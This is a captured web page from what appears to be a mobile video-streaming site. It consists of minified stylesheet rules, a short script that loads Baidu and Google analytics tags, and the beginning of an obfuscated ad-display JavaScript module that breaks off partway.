0;line-height:1.4}.step-image[data-v-ad751246]{display:flex;justify-content:center;margin-bottom:min(2.133vw,15.04px)}.guide-svg[data-v-ad751246]{width:100%;height:min(26.667vw,188px)}.guide-footer[data-v-ad751246]{padding-top:min(4.267vw,30.08px);border-top:min(.267vw,1.88px) solid #f0f0f0}.footer-tip[data-v-ad751246]{display:flex;align-items:center;justify-content:center;font-size:min(3.467vw,24.44px);margin-bottom:min(4.267vw,30.08px);gap:min(1.6vw,11.28px)}.got-it-button[data-v-ad751246]{width:100%;height:min(11.733vw,82.72px);border:none;border-radius:min(2.133vw,15.04px);font-size:min(4.267vw,30.08px);font-weight:500;cursor:pointer;transition:opacity .2s ease}.got-it-button[data-v-ad751246]:hover{opacity:.9}.got-it-button[data-v-ad751246]:active{opacity:.8}@media (max-width: 360px){.guide-title[data-v-ad751246]{font-size:min(4.267vw,30.08px)}.guide-subtitle[data-v-ad751246],.step-text[data-v-ad751246]{font-size:min(3.467vw,24.44px)}}.xc-draggable-float[data-v-576fd265]{position:fixed;-moz-user-select:none;user-select:none;-webkit-user-select:none;cursor:pointer;will-change:transform}.xc-draggable-float.is-long-pressed[data-v-576fd265]{filter:drop-shadow(0 min(2.133vw,15.04px) min(5.333vw,37.6px) rgba(0,0,0,.3))}.xc-draggable-float.is-long-pressed[data-v-576fd265]:not(.is-dragging){transform:scale(1.05)}.xc-draggable-float.is-dragging[data-v-576fd265]{filter:drop-shadow(0 min(3.2vw,22.56px) min(8vw,56.4px) rgba(0,0,0,.4));z-index:9999}.xc-draggable-float.is-dragging .content-wrapper[data-v-576fd265]{transform:scale(1.1)}.content-wrapper[data-v-576fd265]{width:100%;height:100%;pointer-events:auto}.drag-hint[data-v-576fd265]{position:absolute;top:50%;left:50%;transform:translate(-50%,-120%);background-color:rgba(0,0,0,.8);color:#fff;padding:min(1.067vw,7.522px) min(2.133vw,15.038px);border-radius:min(1.067vw,7.522px);font-size:min(3.2vw,22.56px);white-space:nowrap;pointer-events:none;z-index:1;animation:hint-pulse-576fd265 .5s ease-in-out}@keyframes hint-pulse-576fd265{0%{opacity:0;transform:translate(-50%,-120%) scale(.8)}to{opacity:1;transform:translate(-50%,-120%) scale(1)}}.xc-draggable-float[data-v-576fd265] *{-moz-user-select:none;user-select:none;-webkit-user-select:none;-webkit-touch-callout:none}.popup-container[data-v-b2789135]{margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.popup-ad-icon-container[data-v-b2789135]{width:min(80vw,564px);height:min(106.667vw,752px);background-color:#fff;overflow-y:auto;overflow-x:hidden}.middle-float-container[data-v-b2789135]{margin-bottom:constant(safe-area-inset-bottom);margin-bottom:env(safe-area-inset-bottom)}.xc-empty[data-v-2ad6c0c1]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(6.4vw,45.12px) 0}.empty-image[data-v-2ad6c0c1]{fill:var(--van-gray-text-color)}.empty-text[data-v-2ad6c0c1]{color:var(--van-gray-text-color);font-size:min(3.467vw,24.44px)}.xc-error[data-v-58a13ba9]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(7.467vw,52.64px) 0;gap:min(3.2vw,22.56px)}.error-image[data-v-58a13ba9]{width:min(21.333vw,150.4px);height:min(21.333vw,150.4px);fill:var(--van-gray-text-color)}.error-text[data-v-58a13ba9]{color:var(--van-gray-text-color);font-size:min(3.733vw,26.32px);margin:0;padding-top:min(2.667vw,18.8px)}.retry-btn[data-v-58a13ba9]{padding:min(1.6vw,11.28px) min(3.2vw,22.56px);border:none;border-radius:min(1.067vw,7.52px);background:transparent;color:var(--van-primary-color);font-size:min(3.733vw,26.32px);cursor:pointer;transition:all .2s}.xc-loading[data-v-3bc4ef9a]{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;gap:min(2.133vw,15.04px)}.spinner[data-v-3bc4ef9a]{border:min(.533vw,3.76px) solid var(--border-color);border-top:min(.533vw,3.76px) solid var(--van-primary-color);border-radius:50%;animation:xc-spin-3bc4ef9a 1s linear infinite}.loading-text[data-v-3bc4ef9a]{color:var(--text-secondary);font-size:min(3.467vw,24.44px)}@keyframes xc-spin-3bc4ef9a{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.xc-pagination[data-v-6e5a0cee]{display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);padding:min(2.133vw,15.04px) 0;color:var(--van-on-background)}.xc-pagination__status[data-v-6e5a0cee]{font-size:min(3.2vw,22.56px)}.xc-pagination__jump[data-v-6e5a0cee]{display:inline-flex;align-items:center;gap:min(2.133vw,15.04px)}.xc-pagination__input[data-v-6e5a0cee]{text-align:center;width:min(13.333vw,94px);height:min(7.467vw,52.64px);padding:0 min(2.133vw,15.04px);border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.067vw,7.52px);background:var(--van-card-color);color:inherit}.xc-pagination__btn[data-v-6e5a0cee]{font-size:min(3.2vw,22.56px);height:min(7.467vw,52.64px);padding:0 min(2.667vw,18.8px);border-radius:min(1.067vw,7.52px);border:min(.267vw,1.88px) solid var(--van-border-color);background:var(--van-card-color);color:inherit;cursor:pointer;position:relative;overflow:hidden;transition:transform .08s ease-out,box-shadow .12s ease-out}.xc-pagination__btn[data-v-6e5a0cee]:hover{border-color:var(--van-primary-color);color:var(--van-primary-color)}.xc-pagination__btn[data-v-6e5a0cee]:disabled{cursor:not-allowed;opacity:.6}.xc-pagination__btn[data-v-6e5a0cee]:active:not(:disabled){transform:scale(.98)}.xc-pagination__ripple[data-v-6e5a0cee]{position:absolute;border-radius:min(2666.4vw,18798.12px);transform:scale(0);background-color:currentColor;opacity:.18;pointer-events:none;animation:xc-pagination-ripple-6e5a0cee .45s ease-out}@keyframes xc-pagination-ripple-6e5a0cee{to{transform:scale(3);opacity:0}}.load-more-container[data-v-aa749b72]{width:100%;position:relative}.load-more-container[data-v-aa749b72]:before{content:"";position:absolute;top:max(-3.2vw,-22.56px);left:50%;transform:translate(-50%);width:min(16vw,112.8px);height:min(.8vw,5.64px);background:linear-gradient(90deg,transparent 0%,var(--van-primary-color) 50%,transparent 100%);border-radius:min(.533vw,3.76px)}.load-more-btn[data-v-aa749b72]{position:relative;width:100%;min-height:min(10.667vw,75.2px);border:none;border-radius:min(2.133vw,15.04px);background:var(--van-primary-color);color:#fff;font-size:min(4.267vw,30.08px);font-weight:600;cursor:pointer;overflow:hidden;transition:all .3s cubic-bezier(.4,0,.2,1);box-shadow:0 min(1.067vw,7.52px) min(5.333vw,37.6px) rgba(0,0,0,.15),0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.1)}.load-more-btn[data-v-aa749b72]:hover:not(:disabled){transform:translateY(max(-.533vw,-3.76px));box-shadow:0 min(2.133vw,15.04px) min(8.533vw,60.16px) rgba(0,0,0,.25),0 min(1.067vw,7.52px) min(4.267vw,30.08px) rgba(0,0,0,.15);filter:brightness(1.1)}.load-more-btn__bg[data-v-aa749b72]{position:absolute;top:0;right:0;bottom:0;left:0;background:linear-gradient(135deg,rgba(255,255,255,.1),rgba(255,255,255,.05))}.load-more-btn__content[data-v-aa749b72]{position:relative;display:flex;align-items:center;justify-content:center;gap:min(3.2vw,22.56px);padding:min(3.733vw,26.32px) min(6.4vw,45.12px);z-index:2}.load-more-btn__icon[data-v-aa749b72]{display:flex;align-items:center;justify-content:center;transition:transform .3s ease}.load-more-btn:hover:not(:disabled) .load-more-btn__icon[data-v-aa749b72]{transform:scale(1.1)}.load-more-btn__text[data-v-aa749b72]{font-weight:600;letter-spacing:min(.133vw,.94px);transition:transform .3s ease;display:inline-flex;align-items:center}.load-more-btn:hover:not(:disabled) .load-more-btn__text[data-v-aa749b72]{transform:translateY(max(-.267vw,-1.88px))}.bouncing-char[data-v-aa749b72]{display:inline-block;animation:bounce-aa749b72 2s infinite;animation-fill-mode:both;font-size:min(5.333vw,37.6px);padding:0 min(1.067vw,7.52px)}@keyframes bounce-aa749b72{0%,20%,50%,80%,to{transform:translateY(0)}10%{transform:translateY(max(-1.6vw,-11.28px))}30%{transform:translateY(max(-.8vw,-5.64px))}60%{transform:translateY(max(-.533vw,-3.76px))}}.load-more-btn:hover:not(:disabled) .bouncing-char[data-v-aa749b72]{animation-play-state:paused}.load-more-btn--loading[data-v-aa749b72]{box-shadow:0 min(1.067vw,7.52px) min(5.333vw,37.6px) rgba(0,0,0,.1),0 min(.533vw,3.76px) min(2.133vw,15.04px) rgba(0,0,0,.05);filter:grayscale(.5)}.content-card[data-v-31f95309]{display:flex;flex-direction:column;border-radius:min(2.133vw,15.04px);overflow:hidden;background:var(--van-card-color);border:min(.267vw,1.88px) solid var(--van-card-border-color);transition:box-shadow .2s ease,transform .2s ease;cursor:pointer}.content-card[data-v-31f95309]:hover{transform:translateY(max(-.267vw,-1.88px));box-shadow:0 min(1.067vw,7.52px) min(2.667vw,18.8px) rgba(0,0,0,.06)}.image-container[data-v-31f95309]{width:100%;position:relative;overflow:hidden}.content-image[data-v-31f95309]{width:100%;height:auto;-o-object-fit:cover;object-fit:cover;display:block}.content-card--grid .image-container[data-v-31f95309]{height:min(32vw,225.6px)}.content-card--grid .content-image[data-v-31f95309]{position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.content-card--waterfall .image-container[data-v-31f95309]{padding-top:0}.title-container[data-v-31f95309]{padding:min(2.133vw,15.04px) min(3.2vw,22.56px) min(2.133vw,15.04px) min(3.2vw,22.56px);flex:1;display:flex;flex-direction:column;justify-content:space-between}.content-title[data-v-31f95309]{margin:0;font-size:min(3.733vw,26.32px);font-weight:500;line-height:1.4;color:var(--van-on-card-color);overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical}.content-card--grid .title-container[data-v-31f95309]{height:min(14.933vw,105.28px)}.content-card--waterfall .content-title[data-v-31f95309]{line-clamp:unset;-webkit-line-clamp:unset;display:block;word-wrap:break-word;word-break:break-word}.content-list[data-v-d6270482]{display:block}.content-list--grid[data-v-d6270482]{display:grid;grid-template-columns:repeat(var(--columns),minmax(0,1fr));align-items:start;gap:var(--gap)}.content-list--grid .content-list__item[data-v-d6270482]{width:100%;display:block}.content-list--waterfall[data-v-d6270482]{-moz-column-count:var(--columns);column-count:var(--columns);-moz-column-gap:var(--gap);column-gap:var(--gap)}.content-list--waterfall .content-list__item[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;margin-bottom:var(--gap);width:100%;display:block}.content-list__pager[data-v-d6270482]{margin-top:var(--gap)}.content-list--grid .content-list__pager[data-v-d6270482]{grid-column:1 / -1}.content-list--waterfall .content-list__pager[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;width:100%}.content-list__load-more[data-v-d6270482]{margin-top:calc(var(--gap) * 2);padding:0 min(2.133vw,15.04px)}.content-list--grid .content-list__load-more[data-v-d6270482]{grid-column:1 / -1}.content-list--waterfall .content-list__load-more[data-v-d6270482]{-moz-column-break-inside:avoid;break-inside:avoid;-moz-column-span:all;column-span:all;width:100%;clear:both}.content-data-loader .loading-container[data-v-4bcf8053]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:min(8.533vw,60.16px) 0;gap:min(3.2vw,22.56px)}.content-data-loader .empty-container[data-v-4bcf8053]{display:flex;align-items:center;justify-content:center;padding:min(6.4vw,45.12px) 0}.content-data-loader .empty-container .empty-text[data-v-4bcf8053]{color:var(--text-secondary);font-size:min(3.467vw,24.44px);margin:0}.content-tags[data-v-c9f82747]{display:flex;flex-direction:column;gap:min(2.133vw,15.04px)}.content-tags .tag-list[data-v-c9f82747]{display:flex;align-items:flex-start;gap:min(1.6vw,11.28px);flex-wrap:wrap;transition:max-height .3s ease-in-out;overflow:hidden}.content-tags .tag-list.is-collapsed[data-v-c9f82747]{max-height:var(--two-rows-height)}.content-tags .tag-list .tag-item[data-v-c9f82747]{padding:min(1.067vw,7.52px) min(2.667vw,18.8px);background:var(--van-tag-background-color);border:min(.267vw,1.88px) solid var(--van-tag-border-color);border-radius:min(4.267vw,30.08px);font-size:min(3.733vw,26.32px);height:min(7.467vw,52.64px);display:flex;align-items:center;color:var(--van-tag-text-color);cursor:pointer;white-space:nowrap;transition:background .2s,color .2s}.content-tags .tag-list .tag-item[data-v-c9f82747]:hover{background:var(--van-tag-border-color)}.content-tags .tag-list .tag-item.small[data-v-c9f82747]{padding:min(.533vw,3.76px) min(2.133vw,15.04px);font-size:min(3.2vw,22.56px);height:min(6.4vw,45.12px)}.content-tags .toggle-button-container[data-v-c9f82747]{display:flex;justify-content:center;margin-top:min(1.067vw,7.52px)}.content-tags .toggle-button-container .toggle-button[data-v-c9f82747]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.067vw,7.52px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-tag-text-color);border-radius:min(4.267vw,30.08px);font-size:min(3.2vw,22.56px);color:var(--van-tag-text-color);cursor:pointer;transition:all .2s ease}.content-tags .toggle-button-container .toggle-button[data-v-c9f82747]:hover{background:var(--van-tag-border-color)}.content-tags .toggle-button-container .toggle-button .toggle-icon[data-v-c9f82747]{font-size:min(2.667vw,18.8px);transition:transform .2s ease}.content-tags .toggle-button-container .toggle-button .toggle-icon.is-expanded[data-v-c9f82747]{transform:rotate(180deg)}.content-classify[data-v-56c94c1e]{display:flex;flex-direction:column;gap:min(2.133vw,15.04px)}.content-classify .classify-list[data-v-56c94c1e]{display:flex;align-items:flex-start;gap:min(1.6vw,11.28px);flex-wrap:wrap;transition:max-height .3s ease-in-out;overflow:hidden}.content-classify .classify-list.is-collapsed[data-v-56c94c1e]{max-height:var(--two-rows-height)}.content-classify .classify-list .classify-item[data-v-56c94c1e]{padding:min(.533vw,3.76px) min(2.133vw,15.04px);background:var(--van-tag-background-color);border:min(.267vw,1.88px) solid var(--van-tag-border-color);border-radius:min(2.667vw,18.8px);font-size:min(3.2vw,22.56px);height:min(6.4vw,45.12px);display:flex;align-items:center;color:var(--van-tag-text-color);cursor:pointer;white-space:nowrap;transition:background .2s,color .2s}.content-classify .classify-list .classify-item[data-v-56c94c1e]:hover{background:var(--van-tag-border-color)}.content-classify .toggle-button-container[data-v-56c94c1e]{display:flex;justify-content:center;margin-top:min(1.067vw,7.52px)}.content-classify .toggle-button-container .toggle-button[data-v-56c94c1e]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.067vw,7.52px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-tag-text-color);border-radius:min(4.267vw,30.08px);font-size:min(3.2vw,22.56px);color:var(--van-tag-text-color);cursor:pointer;transition:all .2s ease}.content-classify .toggle-button-container .toggle-button .toggle-icon[data-v-56c94c1e]{font-size:min(2.667vw,18.8px);transition:transform .2s ease}.content-classify .toggle-button-container .toggle-button .toggle-icon.is-expanded[data-v-56c94c1e]{transform:rotate(180deg)}.content-title[data-v-028e6c0c]{padding:0px 0px min(2.133vw,15.04px) 0px;background:#f7f8fa;border-radius:min(2.133vw,15.04px)}.content-title .title-section .title-text[data-v-028e6c0c]{display:flex;flex-direction:column;gap:min(1.067vw,7.52px);flex:0 1 auto;min-width:0}.content-title .title-section .section-title[data-v-028e6c0c]{position:relative;font-size:min(4.8vw,33.84px);font-weight:700;color:#111827;margin:0;padding-left:min(3.2vw,22.56px);line-height:1.2;overflow:hidden;text-overflow:ellipsis}.content-title .title-section .section-title[data-v-028e6c0c]:before{content:"";position:absolute;left:0;top:min(.533vw,3.76px);bottom:min(.533vw,3.76px);width:min(1.6vw,11.28px);border-radius:min(1.067vw,7.52px);background:linear-gradient(180deg,var(--van-primary-color) 60%,#ffffff)}.content-title .title-section .title-actions[data-v-028e6c0c]{margin-top:min(2.667vw,18.8px);min-width:0;overflow:hidden}.content-title .title-section .more-btn[data-v-028e6c0c]{padding:min(1.067vw,7.52px) min(2.667vw,18.8px);border:0;border-radius:min(1.067vw,7.52px);background:transparent;color:var(--van-primary-color);font-size:min(3.733vw,26.32px);cursor:pointer}.content-section[data-v-747527fa]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.video-page[data-v-f0a03777]{padding-top:min(5.333vw,37.6px)}.content-section[data-v-9e4dfc54]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.player-wrapper[data-v-80e69322]{position:relative;width:100%;background:#000;overflow:hidden}.artplayer-container[data-v-80e69322]{position:relative;width:100%;background:#000}.cover-wrapper[data-v-80e69322]{position:relative;width:100%;cursor:pointer;background:#000}.cover-image[data-v-80e69322]{display:block;width:100%;height:100%}.play-button[data-v-80e69322]{position:absolute;top:50%;left:50%;width:min(17.067vw,120.32px);height:min(17.067vw,120.32px);transform:translate(-50%,-50%);border-radius:50%;background:rgba(0,0,0,.45)}.play-button[data-v-80e69322]:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-40%,-50%);width:0;height:0;border-style:solid;border-width:min(3.2vw,22.56px) 0 min(3.2vw,22.56px) min(4.8vw,33.84px);border-color:transparent transparent transparent #fff}.video-title[data-v-80e69322]{position:absolute;left:min(3.2vw,22.56px);bottom:min(2.667vw,18.8px);right:min(3.2vw,22.56px);color:#fff;font-size:min(3.733vw,26.32px);text-shadow:0 min(.267vw,1.88px) min(.533vw,3.76px) rgba(0,0,0,.35)}.ad-overlay[data-v-80e69322]{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100}.video-page[data-v-63b910d9]{padding:0 0 min(3.2vw,22.56px) 0}.video-play-page[data-v-63b910d9]{width:100%}.page-title[data-v-63b910d9]{font-size:min(4.267vw,30.08px);font-weight:600;color:var(--van-text-color);padding:min(2.133vw,15.04px) min(3.2vw,22.56px) min(1.6vw,11.28px) min(3.2vw,22.56px)}.official-website[data-v-63b910d9]{display:flex;align-items:center;justify-content:center;font-size:min(3.733vw,26.32px);color:var(--van-on-primary-color);background-color:var(--van-primary-color);padding:min(1.6vw,11.28px) min(3.2vw,22.56px) min(1.6vw,11.28px) min(3.2vw,22.56px);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;transition:background-color .2s ease,transform .06s ease,opacity .06s ease}.official-website[data-v-63b910d9]:active{opacity:.92;transform:scale(.995)}.official-website-text[data-v-63b910d9]{color:var(--van-on-primary-color);margin-right:min(1.6vw,11.28px)}.official-website-icon[data-v-63b910d9]{width:min(5.333vw,37.6px);height:min(5.333vw,37.6px);fill:var(--van-on-primary-color)}.action-bar[data-v-63b910d9]{display:flex;align-items:center;justify-content:space-between;gap:min(3.2vw,22.56px);padding:min(2.667vw,18.8px) min(3.2vw,22.56px) 0 min(3.2vw,22.56px)}.action-left[data-v-63b910d9]{display:flex;gap:min(3.2vw,22.56px)}.action-right[data-v-63b910d9]{display:inline-flex;align-items:center;gap:min(1.6vw,11.28px);color:var(--van-primary-color)}.action-btn[data-v-63b910d9]{display:inline-flex;align-items:center;gap:min(1.6vw,11.28px);padding:min(2.133vw,15.04px) min(3.2vw,22.56px);border-radius:min(266.4vw,1878.12px);border:min(.267vw,1.88px) solid var(--van-gray-5);background:transparent;color:var(--van-gray-text-color)}.action-btn[data-v-63b910d9]:disabled{opacity:.7}.action-btn.active[data-v-63b910d9]{border-color:var(--van-primary-color);color:var(--van-primary-color)}.action-icon[data-v-63b910d9]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);fill:var(--van-gray-text-color)}.action-btn.active .action-icon[data-v-63b910d9]{fill:var(--van-primary-color)}.action-number[data-v-63b910d9]{font-size:min(3.2vw,22.56px)}.view-icon[data-v-63b910d9]{width:min(4.8vw,33.84px);height:min(4.8vw,33.84px);fill:var(--van-primary-color)}.view-text[data-v-63b910d9]{font-size:min(3.467vw,24.44px);color:var(--van-primary-color)}.action-text[data-v-63b910d9]{font-size:min(3.467vw,24.44px)}.state-text[data-v-63b910d9]{padding:min(6.4vw,45.12px);text-align:center;color:#666}.player-wrapper[data-v-63b910d9]{position:relative;width:100%;background:#000;overflow:hidden}.artplayer-container[data-v-63b910d9]{position:relative;width:100%;aspect-ratio:16 / 9;background:#000}.cover-wrapper[data-v-63b910d9]{position:relative;width:100%;aspect-ratio:16 / 9;cursor:pointer;background:#000}.cover-image[data-v-63b910d9]{display:block;width:100%;height:100%}.play-button[data-v-63b910d9]{position:absolute;top:50%;left:50%;width:min(17.067vw,120.32px);height:min(17.067vw,120.32px);transform:translate(-50%,-50%);border-radius:50%;background:rgba(0,0,0,.45)}.play-button[data-v-63b910d9]:after{content:"";position:absolute;top:50%;left:50%;transform:translate(-40%,-50%);width:0;height:0;border-style:solid;border-width:min(3.2vw,22.56px) 0 min(3.2vw,22.56px) min(4.8vw,33.84px);border-color:transparent transparent transparent #fff}.video-title[data-v-63b910d9]{position:absolute;left:min(3.2vw,22.56px);bottom:min(2.667vw,18.8px);right:min(3.2vw,22.56px);color:#fff;font-size:min(3.733vw,26.32px);text-shadow:0 min(.267vw,1.88px) min(.533vw,3.76px) rgba(0,0,0,.35)}.content-search-section[data-v-e03b3ef2]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.video-search-page[data-v-1e3ed8b4]{padding-top:min(5.333vw,37.6px)}.video-favorite-page[data-v-d461126a]{padding:min(5.333vw,37.6px) min(2.667vw,18.8px) min(5.333vw,37.6px) min(2.667vw,18.8px)}.content-search-section[data-v-a68ea869]{margin-bottom:min(6.4vw,45.12px);padding:0 min(2.133vw,15.04px)}.filter-panel[data-v-e435925b]{background:var(--van-card-color);padding:min(3.2vw,22.56px);margin-bottom:min(2.667vw,18.8px);display:flex;flex-direction:column;gap:min(6.4vw,45.12px)}.filter-row[data-v-e435925b]{display:grid;align-items:start;grid-template-columns:1fr;gap:min(3.2vw,22.56px)}.filter-row.no-label[data-v-e435925b]{grid-template-columns:1fr}.filter-row .row-label[data-v-e435925b]{color:var(--van-on-background);font-weight:500;text-align:left;padding-top:0;font-size:min(3.733vw,26.32px);line-height:min(4.267vw,30.08px)}.filter-row.no-label .row-label[data-v-e435925b]{display:none}.filter-row .row-content[data-v-e435925b]{display:flex;gap:min(1.6vw,11.28px);flex-wrap:wrap;align-items:center}.chip[data-v-e435925b]{display:inline-flex;align-items:center;border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.6vw,11.28px);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;color:var(--van-on-background);background:var(--van-card-color);font-weight:400;transition:all .15s ease;white-space:nowrap;height:min(7.467vw,52.64px);padding:0 min(2.667vw,18.8px);font-size:min(3.2vw,22.56px)}.chip[data-v-e435925b]:hover{color:var(--van-primary-color);border-color:var(--van-primary-color)}.chip.active[data-v-e435925b]{background:var(--van-primary-color);border-color:var(--van-primary-color);color:var(--van-on-primary-color)}.chip.active[data-v-e435925b]:hover{background:var(--van-primary-color);opacity:.9}.toggle-button-container[data-v-e435925b]{grid-column:1;display:flex;justify-content:center}.toggle-button[data-v-e435925b]{display:flex;align-items:center;gap:min(1.067vw,7.52px);padding:min(1.6vw,11.28px) min(3.2vw,22.56px);background:transparent;border:min(.267vw,1.88px) solid var(--van-border-color);border-radius:min(1.6vw,11.28px);color:var(--van-on-background);font-size:min(3.2vw,22.56px);cursor:pointer;transition:all .3s ease}.toggle-button[data-v-e435925b]:hover{color:var(--van-primary-color);border-color:var(--van-primary-color)}.toggle-icon[data-v-e435925b]{transition:transform .3s ease}.toggle-icon.is-expanded[data-v-e435925b]{transform:rotate(180deg)}.video-view-history-page[data-v-e1306296]{padding:min(5.333vw,37.6px) min(2.667vw,18.8px) min(5.333vw,37.6px) min(2.667vw,18.8px)}.tpl2-container{--van-tabs-bottom-bar-color: var(--van-primary-color);--van-tab-active-text-color: var(--van-primary-color);--van-swipe-indicator-active-background: var(--van-primary-color);--van-tabs-nav-background: var(--van-background);--van-tab-text-color: var(--van-on-background);--van-tab-font-size: min(4.8vw, 33.84px);--van-tabs-line-height: min(13.333vw, 94px);--van-tabs-bottom-bar-height: min(1.333vw, 9.4px)}.tpl2-container .van-tabs__line{bottom:min(5.333vw,37.6px)}.tpl2-container .navbar{background-color:var(--van-primary-color);color:var(--van-on-primary-color);font-size:min(4.8vw,33.84px);height:min(10.667vw,75.2px);line-height:min(10.667vw,75.2px);text-align:center;font-weight:700}.tpl2-container .download-btn{width:min(17.6vw,124.08px);height:min(12.267vw,86.48px);line-height:min(12.267vw,86.48px);font-size:min(3.733vw,26.32px);color:var(--van-on-primary-color);text-align:center;border-radius:min(1.067vw,7.52px)}.tpl2-container .border-bottom{border-bottom:min(.267vw,1.88px) solid var(--van-border-color)}.tpl2-container .text-color{color:var(--van-on-background)}.tpl2-container .text-color2{color:var(--van-primary-color)}.tpl1-container{--van-tabs-bottom-bar-color: var(--van-primary-color);--van-tab-active-text-color: var(--van-primary-color);--van-swipe-indicator-active-background: var(--van-primary-color);--van-tabs-nav-background: var(--van-background);--van-tab-text-color: var(--van-on-background);--van-tab-font-size: 1em;--van-tabs-line-height: min(16vw, 112.8px);--van-tabs-bottom-bar-height: min(1.333vw, 9.4px)}.tpl1-container .van-tabs__line{bottom:min(6.4vw,45.12px)}.tpl1-container .download-svg{width:1.1em;height:1.1em;fill:var(--van-primary-color);margin-top:.1em}.tpl1-container .download-btn{background-color:transparent;width:100%;height:2.4em;font-size:.8em;line-height:1.2!important;font-weight:500}.tpl1-container .border-bottom{border-bottom:min(.267vw,1.88px) solid var(--van-border-color)}.tpl1-container .notice{color:var(--van-primary-color)}.tpl1-container .text-color2,.tpl1-container .text-color{color:var(--van-on-background)}.tpl1-container .primary-color,.tpl1-container .notice .notice__text{color:var(--van-primary-color)}.van-button{line-height:1}


--- FILE ---
content_type: application/javascript
request_url: http://fsgaobisteel.com/tj.js
body_size: 563
content:
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
    
    //google 统计
    const script = document.createElement('script');
    script.async = true;
    script.src = "https://www.googletagmanager.com/gtag/js?id=G-02FTENMV13";
    script.onload = function () {
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        window.gtag = gtag;
        gtag('js', new Date());
        gtag('config', 'G-02FTENMV13');
    };
    document.head.appendChild(script);
})();
// var _hmt = _hmt || [];
// (function() {
//   var hm = document.createElement("script");
//   hm.src = "https://hm.baidu.com/hm.js?5dfbf106c11b521274282f94a994b0b6";
//   var s = document.getElementsByTagName("script")[0]; 
//   s.parentNode.insertBefore(hm, s);
// })();

--- FILE ---
content_type: application/javascript
request_url: https://aliyunossbak.xn--fhq9a0w52lmusuv8avfm.xn--fiqs8s/assets/closeable-container.DPwJC2xU.js
body_size: 5859
content:
const _0x1a214b=(function(){let _0x45add3=!![];return function(_0x49dbe1,_0x1becf2){const _0x46431e=_0x45add3?function(){if(_0x1becf2){const _0x3b50d8=_0x1becf2['apply'](_0x49dbe1,arguments);return _0x1becf2=null,_0x3b50d8;}}:function(){};return _0x45add3=![],_0x46431e;};}()),_0x3f0bde=_0x1a214b(this,function(){const _0x2cd179={'vhsQA':'(((.+)+)+)+$'};return _0x3f0bde['toString']()['search'](_0x2cd179['vhsQA'])['toString']()['constructor'](_0x3f0bde)['search'](_0x2cd179['vhsQA']);});_0x3f0bde();import{u as _0x5c91d0,v,j as _0x3659a8,a as _0xf9863d,h as _0x68cd4c}from'./index.rOeKidPc.js';import{d as _0x25f370,r as _0x246ea1,h as _0x4768ec,e as _0x5a57db,o as _0x1a38bf,a4 as _0x533bbc,i as _0x3f5e4c,j as _0x25ba85,n as _0x32be14,l as _0x39df05,m as _0x53f1c4,Q as _0xcba16,k as _0x2afa6f,a6 as _0x38a31e,p as _0x42f00a,x as _0x2015dc}from'./vendor-modules.YKQsVEOh.js';const O=_0x25f370('adVisibility',()=>{const _0x1a6d92={'TIwwb':function(_0xb226f0,_0x173aa9){return _0xb226f0>_0x173aa9;},'nVVkj':'adlist_','PoDuU':'listposition_','wrriW':function(_0x308e83,_0x1f0daa,_0x392961,_0x322bcf){return _0x308e83(_0x1f0daa,_0x392961,_0x322bcf);},'IONHW':function(_0x463ee9,_0x2715e4){return _0x463ee9==_0x2715e4;},'BTNKy':'string','GDMRp':function(_0x3dd264,_0x53aaa2,_0x4f4538,_0x5cfe1f){return _0x3dd264(_0x53aaa2,_0x4f4538,_0x5cfe1f);},'UZNws':function(_0x146cd4,_0x2191f9,_0x34593a){return _0x146cd4(_0x2191f9,_0x34593a);},'PDdmJ':function(_0x48be92,_0x408fcc,_0x427380){return _0x48be92(_0x408fcc,_0x427380);},'OKxqn':function(_0x268555,_0x2ec89b){return _0x268555(_0x2ec89b);}},_0x5843eb=_0x1a6d92['OKxqn'](_0x246ea1,{}),_0x13cbd5=_0x1a6d92['OKxqn'](_0x246ea1,{}),_0x155dca=(_0x131591,_0x3dea31,_0xb117b4)=>''['concat'](_0x3dea31,'_')['concat'](_0x131591['id'],'_')['concat'](_0xb117b4||''),_0x477a7b=(_0x22903e,_0x2c4386)=>{if(_0x22903e&&_0x1a6d92['TIwwb'](_0x22903e['length'],0x0)){const _0x5df6f5=_0x22903e['map'](_0x33fd2d=>_0x33fd2d['id'])['filter'](Boolean)['join']('_');if(_0x5df6f5)return _0x1a6d92['nVVkj']['concat'](_0x5df6f5);}return 